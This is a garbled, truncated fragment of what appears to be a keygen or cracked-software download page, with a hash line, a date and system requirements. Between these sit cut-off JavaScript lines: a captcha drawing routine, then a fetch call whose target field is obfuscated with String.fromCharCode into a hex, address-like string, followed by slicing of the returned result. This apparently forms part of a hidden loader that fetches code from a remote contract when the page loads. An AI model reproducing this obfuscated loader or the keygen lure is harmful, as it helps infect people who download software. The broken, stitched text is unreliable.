
📦 Hash-sum →
5b38bf7d593991a4ce3cbe1
📌 Updated on
2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core for keygens
RAM:
4 GB recommended